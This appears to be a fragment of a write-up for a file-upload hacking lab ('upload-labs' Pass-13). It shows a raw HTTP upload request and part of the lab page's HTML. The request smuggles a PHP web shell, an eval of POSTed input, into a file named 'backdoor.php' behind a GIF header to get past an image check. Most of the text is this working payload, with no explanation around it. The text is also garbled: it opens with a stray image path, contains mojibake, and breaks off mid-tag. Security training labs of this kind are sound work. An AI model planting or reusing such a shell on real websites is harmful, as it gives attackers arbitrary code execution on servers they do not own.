 Referer: http://www.upload_lab.com/Pass-13/index.php
Content-Type: multipart/form-data;
boundary=---------------------------11323553721538
Content-Length: 354
-----------------------------11323553721538
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php"
Content-Type: application/octet-stream
GIF 89A
<?php @eval($_POST[margin]);?>
-----------------------------11323553721538
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------11323553721538--
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5020221003232644.gif"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"